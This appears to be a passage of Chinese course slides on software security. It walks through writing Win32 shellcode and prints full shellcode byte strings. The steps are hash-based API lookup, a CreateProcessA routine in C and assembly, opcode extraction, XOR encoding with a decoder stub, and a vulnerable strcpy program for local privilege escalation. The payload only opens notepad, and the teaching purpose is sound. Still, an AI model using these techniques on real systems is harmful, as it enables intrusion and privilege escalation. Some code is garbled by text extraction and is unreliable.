• 这样就把API名字转换为一个4字节的整数,在shellcode的内部就 可以用该整数表示相应的API。



```
• hash函数的C代码如下:
   unsigned long GetHash(char * c)
    {
     unsigned long h=0;
     while(*c)
      {
        h = ( ( h << 25 ) | ( h >> 7 ) ) + * ( c++ );
      }
     return h;
    }
```
• 用 汇 编 语 言 实 现 的 hash 算法见 findFuncAddr.cpp 中 的 函 数 findFuncAddr(unsigned long lHash)中的hash\_proc汇编代码。

# 函数名与哈希值: findFuncAddr.cpp

• 本例的Windows2003 SP2系统KERNEL32.dll的部分函数及其hash列出如下: KERNEL32.dll: Base=0x7C800000; The number of functions is 976



- 如果函数的hash值与给定的hash值一致则说明找到了函数,记下该函数地址。
- 获取Windows API地址的完整代码见findFuncAddr.cpp 。
- 编写shellcode要经过以下3个步骤: (1)编写简洁的能完成所需功能的C程序; (2)分析可执行代码的反汇编语句,用汇编语言实现相同的功能; (3)提取出操作码,写成shellcode,并用C程序验证。
- •我们以启动新进程的shellcode为例,说明Win32环境下的shellcode 编写方法。

# 11.3.1 编写一个启动新进程的C程序

- Windows系统中用CreateProcess打开一个新的进程,根据是否设 置 了 UNICODE 变 量 , 编译器使用该函数的 Unicode 版 本 (CreateProcessW)或ANSI 版本(CreateProcessA)。
- 以下例程(do32Command.cpp)使用CreateProcessA启动一个新的进 程。

### do32Command.cpp

```
void doCommandLine(char * szCmdLine)
{
  BOOL ret;
  STARTUPINFO si;
  PROCESS_INFORMATION pi;
  ZeroMemory( &si, sizeof(si) );
  ZeroMemory( &pi, sizeof(pi) );
  si.cb = sizeof(si);CreateProcessA( NULL, szCmdLine, NULL, NULL, FALSE,
         0, NULL, NULL, &si, &pi );
  ExitProcess(ret);
}
void main(int argc, char* argv[])
   { doCommandLine("notepad.exe");}
```
### 编译和运行do32Command.cpp

#### cl do32Command.cpp /out:do32Command.exe

#### do32Command.exe

• 将执行notepad.exe从而打开一个新的记事本窗口。



# 11.3.2 用汇编语言实现同样的功能

- 分析doCommandLine(char \* szCmdLine),并用汇编语言实现相同 的功能。
	- (1) 初始化相关的变量;
	- 执行CreateProcessA之前的5条语句在栈中开辟了一块内存,以保存结构 变量si(STARTUPINFO)和pi(PROCESS\_INFORMATION), 并设置si.cb的值为 44h。
	- 由于sizeof(si)=44h, sizeof(pi)=10h, 用sub esp,54h就可以在栈中开辟这块 内存;用mov指令给si.cb赋值。
	- (2) 用上一节的方法找到并保存CreateProcessA的地址;
	- (3) 用push指令将CreateProcessA的参数逆序推入堆栈;
	- (4) 用call指令调用CreateProcessA:以CreateProcessA的内存地址执行call
- 相应的代码见程序 do32CommandAsm.cpp , 其 中 8 个连续的 NOP(0x90)指令用于定位代码的开始与结束。

### 用汇编语言实现C语言同样的功能

- 编译和运行do32CommandAsm.cpp,结果如下:
	- cl /Fd /Zi do32CommandAsm.cpp
		- /out:do32CommandAsm.exe
		- do32CommandAsm.obj
	- do32CommandAsm.exe

• 运 行 do32CommandAsm.exe 后 启 动 了 一 个 新 的 记 事 本 窗 口 (notepad.exe)。这就说明了汇编代码也能实现同样的功能。

# 11.3.3 编写shellcode,并用C程序验证

- 将do32CommandAsm.exe中的核心代码提取出来并存放在字符串 中,就得到了shellcode。
- •如果代码比较短小,用dumpbin.exe反汇编可执行文件的代码,提 取函数的核心代码。

dumpbin do32CommandAsm.exe /disasm /section:.text > dump.txt

• 对于较长的代码,可以用一个函数把操作码提取并打印出来 (GetShellcode.cpp), 实现该功能的代码如下:

### PrintStrCode: 输出代码为字符串

```
void PrintStrCode(unsigned char *lpBuff, int buffsize)
{ // lpBuff: 代码的首指针; buffsize: 长度
  int i,j; char *p; char msg[4];
  printf("/* %d=0x%x bytes */\n",buffsize,buffsize);
  for(i=0;i < buffer, but fsize;i++){
     if((i%16)==0)
       if(i!=0) printf("\"\n\"");
       else printf("\langle"");
     printf("\\x%.2x",|pBuff[i]&0xff);
   }
  printf("\langle";\setminusn");
}
```
#### GetProcOpcode: 获得shellcode目标代码的起始地址及长度

GetShellcode.cpp

int GetProcOpcode(unsigned char \* funPtr, unsigned char \* Opcode\_buff) // in: funPtr; out: "return value=length of Opcode\_buff" and Opcode\_buff {

```
char *fnbgn_str="\x90\x90\x90\x90\x90\x90\x90\x90\x90";
```

```
char *fnend_str="\x90\x90\x90\x90\x90\x90\x90\x90\x90";
```

```
unsigned char Enc_key,
*pSc_addr;
```
int i,sh\_len;

```
pSc_addr = (unsigned char *)funPtr;
```

```
for (i=0;i<MAX_OPCODE_LEN;++i ) {
```
if(memcmp(pSc\_addr+i,fnbgn\_str, 8)==0) break;

```
} //找到(shellcode)代码的首地址
```

```
pSc_addr+=(i+8); // start of the ShellCode
for (i=0;i<MAX_OPCODE_LEN;++i) {
  if(memcmp(pSc addr+i,fnend str, 8)==0) break;
} //找到(shellcode)代码的末地址
sh_len=i; // length of the ShellCode
memcpy(Opcode buff, pSc addr, sh len);
return sh len;
```
#### }

以doCommandLineAsm的地址为输入参数,调用GetProcOpcode函数则可以得 到二进制代码及长度。打印输出的位串,得到shellcode。

### 获得原始的二进制代码 ( long GetShellcode() )

• 如何准确获得doCommandLineAsm的起 始地址?

long lMyAddress;

\_\_asm

{

jmp near next\_call; proc001:

ret;

next\_call:

call proc001;

**mov eax,[esp-4]; //获得这条指令的地址**

mov lMyAddress,eax;

} // lMyAddress=指令mov eax,[esp-4];的地址 return lMyAddress;

• 获得原始的二进制代码(shellcode)

 $lPtr = doCommandLineAsm()$ ; opcode\_len=GetProcOpcode((unsigned char \*)lPtr, opcode\_Buff); PrintStrCode(opcode\_Buff, opcode\_len); return 0;

#### cl GetShellcode.cpp

#### GetShellcode.exe

原始shellcode的二进制代码(包含字节

/\* 267=0x10b bytes \*/

"\x33\xc0\x50\x68\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f" "\x74\x65\x8b\xfc\x68\x57\x66\x0d\xff\x68\x63\x89\xd1\x4f\x68\xc9" "\xbc\xa6\x6b\x5a\xe8\x56\x00\x00\x00\x8b\xf0\x5a\xe8\x4e\x00\x00' "\x00\x8b\xd8\xe8\x05\x00\x00\x00\xe9\xce\x00\x00\x00\x51\x52\x56"  $\frac{x57}{x55}\times8b\xec\x8b\xd7\x83\xec\x54\x8b\xfc\x6a\x14\x59\x33\xc0"$ "\x89\x04\x8f\xe2\xfb\xc6\x47\x10\x44\x8d\x47\x10\x57\x50\x6a\x00" "\x6a\x00\x6a\x00\x6a\x00\x6a\x00\x6a\x00\x52\x6a\x00\xff\xd6\x83"  $\langle x60\rangle x74\rangle x03\rangle x50\rangle xff\rangle x8b\rangle xe5\rangle x5d\rangle x5f\rangle x5e\rangle x5a\rangle x59\rangle xc3\rangle x56"$  $\frac{\langle x53\rangle x51\rangle x52\rangle xe8\rangle x11\rangle x00\rangle x00\rangle x83\rangle xf8\rangle x00\rangle x7e\rangle x07\rangle x8b\rangle xd8\rangle xe8"$  $\frac{\frac{x}{7}}{200}\times00\times00\times5a\&59}\times5e\&c3\&64\&a1\&30\&00\&00\&80\&8b''$ "\x40\x0c\x8b\x40\x1c\x8b\x00\x8b\x40\x08\xc3\x8b\x43\x3c\x8b\x44" "\x18\x78\x03\xc3\x8b\xf0\x8b\x4e\x18\x8b\x46\x20\x03\xc3\x8b\x44" "\x88\xfc\x03\xc3\x57\x8b\xf8\xe8\x17\x00\x00\x00\x5f\x3b\xc2\x74"  $\forall x06\xe2\xe6\x33\xc0\xeb\xb0b\x8b\x46\x1c\x03\xc3\x8b\x44\x88\xtc''$ "\x03\xc3\xc3\x53\x51\x52\x57\x33\xd2\x0f\xbe\x07\x83\xf8\x00\x74"  $"\x13\x8b\xda\x8b\xca\xc1\xe9\x19\xc1\xe9\x07\x0b\xd9\x8b\xd3\xo3"$ "\xd0\x47\xeb\xe5\x8b\xc2\x5f\x5a\x59\x5b\xc3";

模拟缓冲区溢出攻击的过程, 验证原始shellcode的正确性

void doShellcode(void \* code) { \_\_asm { begin\_proc: call vul\_function; jmp code; jmp end\_proc; vul\_function: ret; end\_proc:; } • 执行doShellcode(shellcode): lPtr = doCommandLineAsm() ; opcode\_len=GetProcOpcode((unsigned char \*)lPtr, opcode\_Buff); PrintStrCode(opcode\_Buff, opcode\_len); doShellcode(opcode\_Buff); return 0; cl GetShellcode.cpp GetShellcode.exe 函数doShellcode启动了一个新的记事 本窗口(notepad.exe), 因此该shellcode 是正确的。 演示

}

GetShellcode.cpp

- •由于11.3.3中的shellcode中存在字符串结束符'\0',无法通过strcpy 将其复制到被攻击的缓冲区,因此要对shellcode重新编码,使其 不包含'\0' 。
- 为简单起见,常用异或操作实现shellcode的编码。为此先找到**用 于异或的字节(编码字节)**,然后对shellcode的所有字节与**编码 字节**进行异或操作,则去掉了字符串结束符'\0' 。
- 以下2个函数分别实现编码字节的查找和实现shellcode的编码。

GetShellcode.cpp

### 找到用于异或的字节(编码字节)

unsigned char findXorByte(unsigned char Buff[], int buf\_len)

```
unsigned char xorByte=0; int i,j,k;
for(i=0xff; i>0; i--)
{
  k=0;
  for(j=0;j -buf len(j++){
    if((Buff[j]^i) == 0){ k++; break; }
   }
  if(k==0)//find the xor byte
  { xorByte=i; break; }
}
return xorByte;
```
}

{

### 用异或操作对shellcode进行编码

```
int EncOpcode(unsigned char * Opcode_buff, int opcode_len, unsigned char xorByte)
// in: Opcode_buff,opcode_len,xorByte; out: encoded Opcode_buff
{
  int i;
  if(xorByte==0){
    puts("The xorByte cannot be zero."); return 0;
  }
  for(i=0;i<opcode_len;i++){
    Opcode_buff[i]=Opcode_buff[i]^xorByte;
  }
  Opcode_buff[opcode_len]=0;
  return opcode_len;
}
```
#### GetShellcode.cpp

### 编码后的shellcode

// 找到XOR字节并编码shellcode  $Enc\_key$  = findXorByte(opcode\_Buff, opcode\_len); printf("\tXorByte=0x%.2x\n", Enc\_key); encode\_len=EncOpcode(opcode\_Buff, opcode\_len, Enc\_key); PrintStrCode(opcode\_Buff, opcode\_len); if(encode\_len==strlen((char \*)opcode\_Buff)){ puts("\tSuccess: encode is OK\n");  $\text{else}$ { puts("\tFail: encode is OK\n"); return 0;  $\}$ return 0

#### cl GetShellcode.cpp

#### GetShellcode.exe

XorByte=0xfe  $\frac{\times 267}{20 \times 10b}$  bytes \*/ "\xcd\x3e\xae\x96\x9b\x86\x9b\xfe\x96\x8e\x9f\x9a\xd0\x96\x90\x91" "\x8a\x9b\x75\x02\x96\xa9\x98\xf3\x01\x96\x9d\x77\x2f\xb1\x96\x37" "\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75\x0e\xa4\x16\xb0\xfe\xfe" "\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30\xfe\xfe\xfe\xaf\xac\xa8" "\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02\x94\xea\xa7\xcd\x3e" "\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73\xb9\xee\xa9\xae\x94\xfe" "\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac\x94\xfe\x01\x28\x7d" "\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3\xa1\xa0\xa4\xa7\x3d\xa8" "\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06\xfe\x80\xf9\x75\x26\x16" "\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f\xce\xfe\xfe\xfe\xfe\x75" "\xbe\xf2\x75\xbe\xe2\x75\xfe\x75\xbe\xf6\x3d\x75\xbd\xc2\x75\xba" "\xe6\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75\xb8\xde\xfd\x3d\x75\xba" "\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe\xfe\xa1\xc5\x3c\x8a" "\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd\x3d\x75\xba\x76\x02" "\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40\xf9\x7d\x06\xfe\x8a" "\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9\xf5\x27\x75\x2d\xfd" "\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";

### 图11-3 实用的shellcode

• 编码后的shellcode需要在目标进程中解码后才能执行,为此需要 将**解码程序**附加在其之前,构建**新的shellcode**,如下图所示:



GetShellcode.cpp

在编码后的shellcode之前加上解码程序



### 一个实用的shellcode

```
// 加上解码程序
if(encode_len<256){// 用decode1解码
```

```
} else{//>=256,用decode2解码
```
……

……

}

printf("\n\nlength of shellcode = %d = 0x%x\n",strlen(shellcode),strlen(shellcode)); PrintStrCode((unsigned char\*)shellcode, strlen(shellcode)); doShellcode(shellcode);

- 用doShellcode(shellcode)可以验证其功能的正确性。 cl GetShellcode.cpp GetShellcode.exe
- 实现更复杂功能的shellcode也按同样的步骤设计。
- 完整的程序见**GetShellcode.cpp**。

length of shellcode  $= 290 = 0x122$ 加上解码程序后shellcode的二进制代码 /\* 290=0x122 bytes \*/

"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x0b\x01\x80\x34\x0b\xfe\xe2" "\xfa\xc3\xe8\xeb\xff\xff\xcf{\xcd\x3e\xae\x96\x9b\x86\x9b\xfe\x96" "\x8e\x9f\x9a\xd0\x96\x90\x91\x8a\x9b\x75\x02\x96\xa9\x98\xf3\x01" "\x96\x9d\x77\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe" "\x75\x0e\xa4\x16\xb0\xfe\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\xfe\x17" "\x30\xfe\xfe\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa" "\x75\x02\x94\xea\xa7\xcd\x3e\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba" "\x73\xb9\xee\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94"  $\forall x$ fe\xac\x94\xfe\x01\x28\x7d\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b"  $\forall x$ a3\xa1\xa0\xa4\xa7\x3d\xa8\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d"  $\forall x06\xfe\x80\xf9\x75\x26\x16\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d"$ "\x9a\x5f\xce\xfe\xfe\xfe\x75\xbe\xf2\x75\xbe\xe2\x75\xfe\x75\xbe"  $\forall x$ f6\x3d\x75\xbd\xc2\x75\xba\xe6\x86\xfd\x3d\x75\x0e\x75\xb0\xe6" "\x75\xb8\xde\xfd\x3d\x75\xba\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9" "\xfe\xfe\xfe\xa1\xc5\x3c\x8a\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8" "\xe2\xfd\x3d\x75\xba\x76\x02\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c" "\xf1\x40\xf9\x7d\x06\xfe\x8a\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f" "\x17\xf9\xf5\x27\x75\x2d\xfd\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7" "\xa5\x3d";



待解码的长度



- 设计出满足特定功能的shellcode之后, 就可以尝试攻击Windows 进程的缓冲区溢出漏洞。
- •一般而言,如果在编译程序的时候打开了堆栈的安全检查功能, 或者不允许栈执行,则无法在有栈溢出漏洞的进程中执行 shellcode。此时可以尝试其他的攻击方法,比如堆溢出、格式化 字符串等攻击。
- 登 录 到 系 统 中 的 普 通 权 限 用 户 可 以 通 过 攻 击 某 个 具 有 Administrator (Administators组的用户或Administrator用户)或 system(服务进程具有的权限)权限的进程以试图提升用户的权 限,或控制目标系统。
- 如果进程从文件中读数据或从环境中获得数据,且存在溢出漏洞, 则有可能执行shellcode。
- 如果进程从终端获取用户的输入,尤其是要求输入字符串,则很 难执行shellcode。这是因为shellcode中有大量的不可显示的字符, 用户很难以字符的形式输入到缓冲区。



#### • 笔者电脑上的进程如 图11-4所示。

- 其中的 remoter 是 Administators 组的用 户,具有管理员权限。
- 而fanping只具有普通 用户权限。
- 注:用以下命令查看 用户的信息:

net user username

#### 图11-4 Windows系统中的进程

# 有漏洞的程序w32Lvictim.cpp

{

}

- 假定remoter通过远程 桌 面 登 录 到 系 统 fanping通过控制台登 录到系统。
- 我们假定remoter运行 一个存在溢出漏洞的 进程从文件中读入数 据,而该文件是普通 权限用户可写的,则 普通用户fanping可精 心组织文件的内容而 实现攻击。
- 有漏洞的程序w32Lvictim.cpp关键代码如下: #define **LARGE\_BUFF\_LEN** 1024 #define **BUFF\_LEN** 512 void overflow(char largebuf[]) { char buffer[**BUFF\_LEN**]; strcpy(buffer, largebuf); } void smash\_buffer()

char largebuf[**LARGE\_BUFF\_LEN**+1]; FILE \*badfile; badfile = fopen("**attackstr.data**", "r"); fread( largebuf, sizeof(char), LARGE\_BUFF\_LEN, badfile); fclose(badfile);

largebuf[LARGE\_BUFF\_LEN]=0;

overflow(largebuf); // smash it and run shellcode.

### 确定偏移OFF\_SET

 $0:000>$  u overflow

- remoter 用 户 编 译 和 运 行 w32Lvictim.cpp。
	- $\checkmark$  Figure  $\checkmark$   $\checkmark$ w32Lvictim.cpp编译程序。
